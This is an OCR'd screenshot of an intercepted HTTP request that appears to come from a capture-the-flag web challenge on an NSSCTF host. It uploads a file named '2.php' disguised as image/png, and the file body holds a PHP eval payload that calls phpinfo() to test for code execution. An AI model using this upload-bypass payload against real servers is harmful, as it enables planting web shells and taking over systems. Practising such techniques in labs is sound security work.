 请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28204
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node4.anna.nssctf.cn:28204
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIeVGv9KTUckD6PK3
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
0.7
11 Referer: http://node4.anna.nssctf.cn:28204/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=4f2flbo4r37cjhv45goeulgbk7
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryIeVGv9KTUckD6PK3
17 Content-Disposition: form-data; name="uploaded"; filename="2.php"
18 Content-Type: image/png
19
20 <?php @eval('phpinfo();');?>
21 ------WebKitFormBoundaryIeVGv9KTUckD6PK3
22 Content-Disposition: form-data; name="submit"
23
24 GoGoGo!
25 ------WebKitFormBoundaryIeVGv9KTUckD6PK3--
26